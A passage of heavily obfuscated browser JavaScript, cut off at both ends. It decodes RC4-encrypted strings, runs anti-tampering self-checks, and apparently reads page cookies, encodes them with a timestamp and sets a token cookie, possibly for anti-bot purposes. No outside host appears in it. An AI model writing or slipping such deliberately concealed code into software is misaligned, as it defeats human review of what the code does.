7\x3d\x3d','\x77\x6f\x33\x44\x6c\x38\x4b\x51\x77\x36\x70\x39\x62\x51\x3d\x3d','\x77\x71\x72\x43\x69\x79\x49\x3d','\x77\x72\x44\x44\x6e\x4d\x4f\x54','\x42\x55\x48\x44\x74\x51\x3d\x3d','\x52\x6a\x7a\x43\x6f\x51\x3d\x3d','\x45\x55\x58\x43\x6e\x67\x3d\x3d','\x77\x72\x54\x44\x72\x38\x4f\x4f','\x65\x46\x6e\x43\x6b\x78\x6e\x43\x6b\x30\x66\x43\x75\x4d\x4f\x77\x77\x6f\x58\x44\x69\x44\x49\x54\x54\x78\x35\x68\x77\x6f\x6f\x3d','\x46\x44\x48\x43\x6b\x38\x4f\x74\x56\x57\x67\x6f\x56\x77\x3d\x3d','\x77\x6f\x74\x77\x58\x41\x3d\x3d','\x4d\x47\x6e\x44\x70\x77\x3d\x3d'];(function(_0x4839fa,_0x2cedaa){var _0x32f2d2=function(_0x41b231){while(--_0x41b231){_0x4839fa['\x70\x75\x73\x68'](_0x4839fa['\x73\x68\x69\x66\x74']());}};var _0x223950=function(){var _0x5cf3b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47022d,_0x3b4249,_0x8c0c37,_0x32fe31){_0x32fe31=_0x32fe31||{};var _0x100a9f=_0x3b4249+'\x3d'+_0x8c0c37;var _0x13affd=0x0;for(var _0x13affd=0x0,_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];_0x13affd<_0x21b2db;_0x13affd++){var _0x4fcb3b=_0x47022d[_0x13affd];_0x100a9f+='\x3b\x20'+_0x4fcb3b;var _0x148161=_0x47022d[_0x4fcb3b];_0x47022d['\x70\x75\x73\x68'](_0x148161);_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];if(_0x148161!==!![]){_0x100a9f+='\x3d'+_0x148161;}}_0x32fe31['\x63\x6f\x6f\x6b\x69\x65']=_0x100a9f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x13f375,_0x68a615){_0x13f375=_0x13f375||function(_0x467dfc){return _0x467dfc;};var _0x1cc7eb=_0x13f375(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x68a615['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd060=function(_0x1e1eb2,_0x5cac06){_0x1e1eb2(++_0x5cac06);};_0x4fd060(_0x32f2d2,_0x2cedaa);return _0x1cc7eb?decodeURIComponent(_0x1cc7eb[0x1]):undefined;}};var _0x3b412a=function(){var _0x341744=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x341744['\x74\x65\x73\x74'](_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3b412a;var _0x16c6aa='';var _0x4646e6=_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4646e6){_0x5cf3b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4646e6){_0x16c6aa=_0x5cf3b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x223950();}(_0xce7b,0xd4));var _0xbce7=function(_0x4839fa,_0x2cedaa){_0x4839fa=_0x4839fa-0x0;var _0x32f2d2=_0xce7b[_0x4839fa];if(_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27e511=function(){return this;};var _0x223950=_0x27e511();var _0x5cf3b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x223950['\x61\x74\x6f\x62']||(_0x223950['\x61\x74\x6f\x62']=function(_0x47022d){var _0x3b4249=String(_0x47022d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8c0c37=0x0,_0x32fe31,_0x100a9f,_0x334d9b=0x0,_0x13affd='';_0x100a9f=_0x3b4249['\x63\x68\x61\x72\x41\x74'](_0x334d9b++);~_0x100a9f&&(_0x32fe31=_0x8c0c37%0x4?_0x32fe31*0x40+_0x100a9f:_0x100a9f,_0x8c0c37++%0x4)?_0x13affd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32fe31>>(-0x2*_0x8c0c37&0x6)):0x0){_0x100a9f=_0x5cf3b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x100a9f);}return _0x13affd;});}());var _0x21b2db=function(_0x4fcb3b,_0x148161){var _0x13f375=[],_0x68a615=0x0,_0x467dfc,_0x1cc7eb='',_0x4fd060='';_0x4fcb3b=atob(_0x4fcb3b);for(var _0x1e1eb2=0x0,_0x5cac06=_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x1e1eb2<_0x5cac06;_0x1e1eb2++){_0x4fd060+='\x25'+('\x30\x30'+_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1eb2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4fcb3b=decodeURIComponent(_0x4fd060);for(var _0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x13f375[_0x3b412a]=_0x3b412a;}for(_0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x68a615=(_0x68a615+_0x13f375[_0x3b412a]+_0x148161['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b412a%_0x148161['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;}_0x3b412a=0x0;_0x68a615=0x0;for(var _0x341744=0x0;_0x341744<_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x341744++){_0x3b412a=(_0x3b412a+0x1)%0x100;_0x68a615=(_0x68a615+_0x13f375[_0x3b412a])%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;_0x1cc7eb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x341744)^_0x13f375[(_0x13f375[_0x3b412a]+_0x13f375[_0x68a615])%0x100]);}return _0x1cc7eb;};_0xbce7['\x72\x63\x34']=_0x21b2db;_0xbce7['\x64\x61\x74\x61']={};_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x16c6aa=_0xbce7['\x64\x61\x74\x61'][_0x4839fa];if(_0x16c6aa===undefined){if(_0xbce7['\x6f\x6e\x63\x65']===undefined){var _0x4646e6=function(_0x1b15df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1b15df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x473eaf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x473eaf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x379c82){if(!Boolean(~_0x379c82)){return _0x379c82;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x313f53){for(var _0x2891dc=0x0,_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2891dc<_0x4fbae4;_0x2891dc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x313f53(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4646e6(_0xbce7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbce7['\x6f\x6e\x63\x65']=!![];}_0x32f2d2=_0xbce7['\x72\x63\x34'](_0x32f2d2,_0x2cedaa);_0xbce7['\x64\x61\x74\x61'][_0x4839fa]=_0x32f2d2;}else{_0x32f2d2=_0x16c6aa;}return _0x32f2d2;};(function(){var _0x4cb795=function(){var _0x4839fa=!![];return function(_0x2cedaa,_0x32f2d2){var _0x41b231=_0x4839fa?function(){if(_0x32f2d2){var _0xc69bf4=_0x32f2d2['\x61\x70\x70\x6c\x79'](_0x2cedaa,arguments);_0x32f2d2=null;return _0xc69bf4;}}:function(){};_0x4839fa=![];return _0x41b231;};}();var _0x198373={'\x7a\x45\x76':function _0x9d942(_0xe8e99c,_0x673c62){return _0xe8e99c(_0x673c62);},'\x45\x4a\x54':function _0x3a1d8f(_0x545a5f,_0x5ac408){return _0x545a5f<_0x5ac408;},'\x43\x49\x59':function _0x42e618(_0x3c0802){return _0x3c0802();},'\x4d\x64\x48':function _0x120ed0(_0x1e7297,_0x582c3c){return _0x1e7297!==_0x582c3c;},'\x6e\x56\x75':function _0x3372e1(_0x2f9c9b,_0x52ab25){return _0x2f9c9b+_0x52ab25;},'\x77\x4c\x78':function _0x2b8141(_0x35b565,_0x1a0016){return _0x35b565/_0x1a0016;},'\x4d\x74\x6d':function _0x228ee4(_0xad13c7,_0x2bbcc4){return _0xad13c7===_0x2bbcc4;},'\x4e\x4a\x44':function _0x2a0fde(_0x4ece0a,_0x9fed39){return _0x4ece0a>_0x9fed39;},'\x43\x42\x46':function _0x93c8f(_0x39011d,_0x218a94){return _0x39011d==_0x218a94;},'\x44\x4b\x55':function _0x5f10eb(_0x15433c,_0x43d76c){return _0x15433c(_0x43d76c);},'\x4f\x4f\x67':function _0x312408(_0x596f48,_0x1b01cc){return _0x596f48==_0x1b01cc;},'\x74\x4b\x45':function _0x580bce(_0x37297b,_0xda9081){return _0x37297b==_0xda9081;},'\x46\x6d\x4a':function _0x31435c(_0x575cec,_0x58c664){return _0x575cec==_0x58c664;},'\x79\x76\x41':function _0x3048eb(_0x39f9fa,_0x1df21b){return _0x39f9fa!==_0x1df21b;},'\x64\x6a\x57':function _0x165f82(_0x287ed2){return _0x287ed2();},'\x61\x45\x65':function _0x4c3d99(_0x52c6e7,_0x1ad157){return _0x52c6e7(_0x1ad157);},'\x6b\x4e\x64':function _0x2c5642(_0x540cac,_0x4625fe){return _0x540cac(_0x4625fe);},'\x6d\x72\x73':function _0x19c052(_0x37bfd3,_0x5f3e10){return _0x37bfd3+_0x5f3e10;},'\x59\x6d\x56':function _0x3ea9fc(_0x17ad62,_0x4b2a37){return _0x17ad62+_0x4b2a37;},'\x6e\x43\x4a':function _0x496c3c(_0x53b4dd,_0x77cdc3){return _0x53b4dd+_0x77cdc3;}};var _0x500791=this[_0xbce7('0x0', '\x26\x66\x76\x6e')];var _0x49ec8d=_0x500791[_0xbce7('0x1', '\x66\x5b\x69\x53')];var _0x459eae='';var _0x259d48='';if(_0x198373[_0xbce7('0x2', '\x75\x34\x4c\x29')](typeof _0x500791[_0xbce7('0x3', '\x4b\x66\x57\x5a')],_0xbce7('0x4', '\x28\x65\x34\x50'))){_0x459eae=_0x500791[_0xbce7('0x5', '\x75\x34\x4c\x29')];_0x259d48=_0x459eae[_0xbce7('0x6', '\x6b\x72\x64\x72')];}var _0x4ae2e4=_0x500791[_0xbce7('0x7', '\x73\x28\x4e\x42')];var _0x7ebc74=_0x500791[_0xbce7('0x8', '\x29\x65\x30\x4f')];var _0x3529e1=new _0x500791[_0xbce7('0x9', '\x33\x4e\x4b\x67')]()[_0xbce7('0xa', '\x4b\x30\x37\x51')]();var _0x45b538='';function _0x4a268c(_0x3abed4){var _0x17a84b={'\x4c\x56\x61':function _0x4b57d(_0x5b3eb4,_0x16cb65){return _0x5b3eb4<_0x16cb65;},'\x5a\x46\x55':function _0x55d08c(_0x1789b0,_0x29f7a4){return _0x1789b0==_0x29f7a4;},'\x6c\x66\x65':function _0x2f6d0c(_0x277662,_0x46c1d3){return _0x277662>>_0x46c1d3;},'\x76\x71\x7a':function _0x2cc330(_0x5049c3,_0x3cda2f){return _0x5049c3|_0x3cda2f;},'\x55\x76\x65':function _0x2697c8(_0x3302b3,_0x7e0dad){return _0x3302b3<<_0x7e0dad;},'\x48\x73\x66':function _0x44248b(_0x52e816,_0x5a3f09){return _0x52e816&_0x5a3f09;},'\x76\x46\x76':function _0x44b0ce(_0x4f056d,_0x5f2b0e){return _0x4f056d>>_0x5f2b0e;},'\x65\x49\x49':function _0x1308ac(_0x160cc0,_0x229f52){return _0x160cc0>>_0x229f52;},'\x58\x62\x73':function _0x7af139(_0x1e7b7a,_0xf85915){return _0x1e7b7a&_0xf85915;},'\x48\x6b\x43':function _0x382da3(_0x1472c5,_0x2e6a84){return _0x1472c5|_0x2e6a84;},'\x79\x76\x65':function _0x582dc0(_0x14844e,_0x396c8e){return _0x14844e&_0x396c8e;},'\x68\x62\x6f':function _0x57e605(_0x1edd61,_0x483ea7){return _0x1edd61>>_0x483ea7;},'\x4a\x70\x43':function _0x4f8491(_0x1f6cde,_0x1f903e){return _0x1f6cde&_0x1f903e;},'\x50\x6d\x64':function _0xa3f13d(_0x256e9e,_0x30fd07){return _0x256e9e&_0x30fd07;},'\x64\x42\x52':function _0x35b42c(_0x51598d,_0x178893){return _0x51598d>>_0x178893;}};var _0x4db9fd=_0xbce7('0xb', '\x28\x21\x25\x33')[_0xbce7('0xc', '\x40\x50\x62\x38')]('\x7c'),_0x39bb46=0x0;while(!![]){switch(_0x4db9fd[_0x39bb46++]){case'\x30':var _0x377754,_0x3f4548,_0x5d80a8;continue;case'\x31':_0x5d80a8=_0x3abed4[_0xbce7('0xd', '\x75\x6a\x71\x61')];continue;case'\x32':var _0x23151e,_0x1a3998,_0xd209d2;continue;case'\x33':return _0x377754;continue;case'\x34':while(_0x17a84b[_0xbce7('0xe', '\x39\x26\x79\x69')](_0x3f4548,_0x5d80a8)){var _0x486bf4=_0xbce7('0xf', '\x6b\x72\x64\x72')[_0xbce7('0x10', '\x46\x54\x59\x5a')]('\x7c'),_0x32ce6d=0x0;while(!![]){switch(_0x486bf4[_0x32ce6d++]){case'\x30':if(_0x17a84b[_0xbce7('0x11', '\x33\x30\x79\x62')](_0x3f4548,_0x5d80a8)){_0x377754+=_0x2f4d54[_0xbce7('0x12', '\x49\x75\x38\x32')](_0x17a84b[_0xbce7('0x13', '\x4b\x30\x37\x51')](_0x23151e,0x2));_0x377754+=_0x2f4d54[_0xbce7('0x14', '\x39\x26\x79\x69')](_0x17a84b[_0xbce7('0x15', '\x40\x50\x62\x38')](_0x17a84b[_0xbce7('0x16', '\x28\x21\x25\x33')](_0x17a84b[_0xbce7('0x17', '\x56\x6f\x47\x46')](_0x23151e,0x3),0x4),_0x17a84b[_0xbce7('0x18', '\x64\x72\x61\x71')](_0x17a84b[_0xbce7('0x19', '\x72\x6d\x72\x68')](_0x1a3998,0xf0),0x4)));_0x377754+=_0x2f4d54[_0xbce7('0x1a', '\x73\x28\x4e\x42')](_0x17a84b[_0xbce7('0x1b', '\x75\x6a\x71\x61')](_0x17a84b[_0xbce7('0x1c', '\x29\x61\x6e\x56')](_0x1a3998,0xf),0x2));_0x377754+='\x3d';break;}continue;case'\x31':if(_0x17a84b[_0xbce7('0x1d', '\x4f\x46\x2a\x43')](_0x3f4548,_0x5d80a8)){_0x377754+=_0x2f4d54[_0xbce7('0x1e', '\x56\x21\x52\x45')](_0x17a84b[_0xbce7('0x1f', '\x33\x6e\x63\x54')](_0x23151e,0x2));_0x377754+=_0x2f4d54[_0xbce7('0x20', '\x4b\x30\x37\x51')](_0x17a84b[_0xbce7('0x21', '\x42\x68\x6b\x26')](_0x17a84b[_0xbce7('0x22', '\x4e\x70\x6c\x36')](_0x23151e,0x3),0x4));_0x377754+='\x3d\x3d';break;}continue;case'\x32':_0x377754+=_0x2f4d54[_0xbce7('0x23', '\x2a\x65\x37\x6d')](_0x17a84b[_0xbce7('0x24', '\x40\x50\x62\x38')](_0x17a84b[_0xbce7('0x25', '\x77\x4f\x45\x21')](_0x17a84b[_0xbce7('0x26', '\x43\x31\x39\x37')](_0x1a3998,0xf),0x2),_0x17a84b[_0xbce7('0x27', '\x72\x6d\x72\x68')](_0x17a84b[_0xbce7('0x28', '\x40\x74\x29\x23')](_0xd209d2,0xc0),0x6)));continue;case'\x33':_0x377754+=_0x2f4d54[_0xbce7('0x29', '\x4b\x66\x57\x5a')](_0x17a84b[_0xbce7('0x2a', '\x76\x37\x43\x41')](_0x17a84b[_0xbce7('0x2b', '\x46\x54\x59\x5a')](_0x17a84b[_0xbce7('0x2c', '\x2a\x65\x37\x6d')](_0x23151e,0x3),0x4),_0x17a84b[_0xbce7('0x2d', '\x39\x26\x79\x69')](_0x17a84b[_0xbce7('0x2e', '\x73\x28\x4e\x42')](_0x1a3998,0xf0),0x4)));continue;case'\x34':_0x23151e=_0x17a84b[_0xbce7('0x2f', '\x7a\x79\x43\x59')](_0x3abed4[_0xbce7('0x30', '\x72\x6d\x72\x68')](_0x3f4548++),0xff);continue;case'\x35':_0x1a3998=_0x3abed4[_0xbce7('0x31', '\x4e\x70\x6c\x36')](_0x3f4548++);continue;case'\x36':_0x377754+=_0x2f4d54[_0xbce7('0x32', '\x53\x24\x5e\x75')](_0x17a84b[_0xbce7('0x33', '\x2a\x65\x37\x6d')](_0xd209d2,0x3f));continue;case'\x37':_0xd209d2=_0x3abed4[_0xbce7('0x34', '\x66\x5b\x69\x53')](_0x3f4548++);continue;case'\x38':_0x377754+=_0x2f4d54[_0xbce7('0x35', '\x4e\x70\x6c\x36')](_0x17a84b[_0xbce7('0x36', '\x69\x33\x4e\x66')](_0x23151e,0x2));continue;}break;}}continue;case'\x35':_0x377754='';continue;case'\x36':_0x3f4548=0x0;continue;case'\x37':var _0x2f4d54=_0xbce7('0x37', '\x75\x6a\x71\x61');continue;}break;}}function _0x8f91cf(_0x17508a){var _0x19a0a6=_0x4cb795(this,function(){var _0x4839fa=function(){return'\x64\x65\x76';},_0x2cedaa=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x37ec84=function(){var _0x27e511=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27e511['\x74\x65\x73\x74'](_0x4839fa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x223950=function(){var _0x5cf3b8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5cf3b8['\x74\x65\x73\x74'](_0x2cedaa['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x47022d=function(_0x3b4249){var _0x8c0c37=~-0x1>>0x1+0xff%0x0;if(_0x3b4249['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8c0c37)){_0x32fe31(_0x3b4249);}};var _0x32fe31=function(_0x100a9f){var _0x334d9b=~-0x4>>0x1+0xff%0x0;if(_0x100a9f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x334d9b){_0x47022d(_0x100a9f);}};if(!_0x37ec84()){if(!_0x223950()){_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x47022d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x47022d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x19a0a6();return function(_0x5c9d95){_0x45b538+=_0x5c9d95;return _0x198373[_0xbce7('0x38', '\x39\x26\x79\x69')](_0x17508a,_0x5c9d95);};}function _0x166490(){var _0x499f85={'\x66\x53\x70':function _0x253228(_0x5bbd45){return _0x5bbd45();},'\x78\x65\x45':function _0x121067(_0x50ac8f,_0x177c64){return _0x50ac8f<_0x177c64;}};var _0x4c25d9=_0xbce7('0x39', '\x53\x24\x5e\x75')[_0xbce7('0x3a', '\x4b\x66\x57\x5a')]('\x7c'),_0x4e3c8d=0x0;while(!![]){switch(_0x4c25d9[_0x4e3c8d++]){case'\x30':var _0x32b896=new _0x500791[_0xbce7('0x3b', '\x33\x4e\x4b\x67')]();continue;case'\x31':var _0x52f3da=_0x49ec8d[_0xbce7('0x3c', '\x4e\x70\x6c\x36')][_0xbce7('0x3d', '\x76\x37\x43\x41')]('\x3b');continue;case'\x32':_0x499f85[_0xbce7('0x3e', '\x28\x5a\x77\x72')](_0x2a7fa7);continue;case'\x33':for(var _0x10c34d=0x0;_0x499f85[_0xbce7('0x3f', '\x73\x77\x41\x47')](_0x10c34d,_0x52f3da[_0xbce7('0x40', '\x33\x6e\x63\x54')]);_0x10c34d++){var _0x1c3183=_0x52f3da[_0x10c34d][_0xbce7('0x41', '\x57\x52\x41\x28')](0x0,_0x52f3da[_0x10c34d][_0xbce7('0x42', '\x33\x30\x79\x62')]('\x3d'));var _0x12b806=_0x52f3da[_0x10c34d][_0xbce7('0x43', '\x28\x5a\x77\x72')](_0x52f3da[_0x10c34d][_0xbce7('0x44', '\x28\x65\x34\x50')]('\x3d')+0x1,_0x52f3da[_0x10c34d][_0xbce7('0x45', '\x69\x33\x4e\x66')]);if(_0x15ca51[_0xbce7('0x46', '\x39\x26\x79\x69')](_0x1c3183)){_0x32b896[_0x32b896[_0xbce7('0xd', '\x75\x6a\x71\x61')]]=_0x12b806;}}continue;case'\x34':var _0x15ca51=new _0x500791[_0xbce7('0x47', '\x4b\x66\x57\x5a')](_0xbce7('0x48', '\x28\x5a\x77\x72'));continue;case'\x35':return _0x32b896;continue;}break;}}function _0x39992b(_0x561230){var _0x378f54={'\x6c\x69\x49':function _0x8ed2a9(_0x5134f8,_0x32cf86){return _0x5134f8<_0x32cf86;},'\x61\x50\x56':function _0x4cbe9e(_0x21bc98,_0x1e63a5){return _0x21bc98(_0x1e63a5);},'\x73\x46\x4d':function _0x14be1c(_0x1b8823,_0x2b70ce){return _0x1b8823+_0x2b70ce;},'\x78\x6d\x47':function _0x5bfd1a(_0x88822f,_0x5928d4){return _0x88822f-_0x5928d4;},'\x5a\x4c\x4e':function _0x15a222(_0x27d01a,_0xa52c1d){return _0x27d01a%_0xa52c1d;},'\x4c\x54\x58':function _0x11b5c4(_0x19731b){return _0x19731b();},'\x42\x47\x43':function _0x388bdc(_0x3768b2,_0x35aee6){return _0x3768b2+_0x35aee6;},'\x63\x76\x62':function _0x4b1887(_0x584c8c,_0x8f53d3){return _0x584c8c+_0x8f53d3;},'\x69\x5a\x57':function _0x481ef1(_0x19932f,_0x4fb4d1,_0xe0f18f,_0x57fd20){return _0x19932f(_0x4fb4d1,_0xe0f18f,_0x57fd20);},'\x54\x64\x45':function _0x19717e(_0x4072a4){return _0x4072a4();},'\x53\x53\x54':function _0x49450c(_0x36c667){return _0x36c667();},'\x4d\x65\x41':function _0x3ea895(_0x3bab23,_0x57f7e0){return _0x3bab23(_0x57f7e0);}};var _0x2459a7=_0xbce7('0x49', '\x26\x66\x76\x6e')[_0xbce7('0x4a', '\x43\x31\x39\x37')]('\x7c'),_0x5d614c=0x0;while(!![]){switch(_0x2459a7[_0x5d614c++]){case'\x30':var _0xb99a5c=_0x50f196;continue;case'\x31':for(var _0x1ea10c=0x0;_0x378f54[_0xbce7('0x4b', '\x32\x47\x57\x77')](_0x1ea10c,_0x2f708b[_0xbce7('0x4c', '\x57\x52\x41\x28')]);_0x1ea10c++){_0x57f6ca[_0x1ea10c]=_0x378f54[_0xbce7('0x4d', '\x58\x5a\x2a\x7a')](_0x3e9f6f,_0x378f54[_0xbce7('0x4e', '\x42\x68\x6b\x26')](_0x561230,_0x2f708b[_0x1ea10c]));}continue;case'\x32':var _0x3d826e;continue;case'\x33':_0x3d826e=_0x378f54[_0xbce7('0x4f', '\x49\x75\x38\x32')](btoa,_0x378f54[_0xbce7('0x50', '\x58\x5a\x2a\x7a')](_0x378f54[_0xbce7('0x51', '\x56\x6f\x47\x46')](_0x378f54[_0xbce7('0x52', '\x34\x6d\x62\x67')](_0xbce7(_0x378f54[_0xbce7('0x53', '\x73\x77\x41\x47')](_0xce7b[_0xbce7('0x54', '\x75\x34\x4c\x29')],0x1),_0x1b0b0c[_0xbce7('0x55', '\x56\x6f\x47\x46')](0x0,0x5))+_0xbce7('0x56', '\x73\x77\x41\x47'),_0x2018cf),_0xbce7('0x57', '\x50\x63\x77\x24')),_0x228a26));continue;case'\x34':for(var _0x1ea10c=0x0;_0x378f54[_0xbce7('0x58', '\x29\x61\x6e\x56')](_0x1ea10c,_0x1b0b0c[_0xbce7('0x59', '\x65\x48\x46\x38')]);_0x1ea10c++){_0x228a26+=(_0x1b0b0c[_0xbce7('0x5a', '\x28\x21\x25\x33')](_0x1ea10c)+_0x2018cf[_0xbce7('0x5b', '\x40\x74\x29\x23')](_0x378f54[_0xbce7('0x5c', '\x66\x77\x64\x23')](_0x1ea10c,_0x2018cf[_0xbce7('0x54', '\x75\x34\x4c\x29')])))[_0xbce7('0x5d', '\x72\x6d\x72\x68')](0x10);}continue;case'\x35':_0x378f54[_0xbce7('0x5e', '\x28\x21\x25\x33')](_0x2a7fa7);continue;case'\x36':while(--_0x4c6391){_0xb99a5c=_0x378f54[_0xbce7('0x5f', '\x75\x34\x4c\x29')](_0xb99a5c[_0xbce7('0x60', '\x32\x47\x57\x77')](0x1),_0xb99a5c[0x0]);}continue;case'\x37':while(--_0x36de56){_0x50f196=_0x378f54[_0xbce7('0x61', '\x28\x65\x34\x50')](_0x50f196[_0xbce7('0x62', '\x4b\x66\x57\x5a')](0x1),_0x50f196[0x0]);}continue;case'\x38':var _0x228a26='';continue;case'\x39':var _0x36de56=0x6;continue;case'\x31\x30':_0x378f54[_0xbce7('0x63', '\x2a\x65\x37\x6d')](_0x2d7f86,_0xbce7('0x64', '\x4e\x70\x6c\x36'),_0x3d826e,0x14);continue;case'\x31\x31':var _0x2f708b=_0x378f54[_0xbce7('0x65', '\x2a\x65\x37\x6d')](_0x166490);continue;case'\x31\x32':_0x378f54[_0xbce7('0x66', '\x4f\x46\x2a\x43')](_0x2a7fa7);continue;case'\x31\x33':var _0x538d93='\xd9\xa6\x7d\x06\xd3\x57\xf0\x1c';var _0xa11fbd='';var _0x590278='';for (var _0x177ac7=0x0;_0x177ac7<0x4;_0x177ac7++){_0xa11fbd+=_0x538d93[_0x177ac7];}for (var _0x7e4915=0x4;_0x7e4915<_0x538d93['\x6c\x65\x6e\x67\x74\x68'];_0x7e4915++){_0x590278+=_0x538d93[_0x7e4915];}var _0xacb5c6='\x93\xdb\xc1\x14\x96\x95\xf6\xab';var _0x7c7d47='';var _0x544d05='';for (var _0x31f2d3=0x0;_0x31f2d3<0x4;_0x31f2d3++){_0x7c7d47+=_0xacb5c6[_0x31f2d3];}for (var _0xe70aff=0x4;_0xe70aff<_0xacb5c6['\x6c\x65\x6e\x67\x74\x68'];_0xe70aff++){_0x544d05+=_0xacb5c6[_0xe70aff];}var 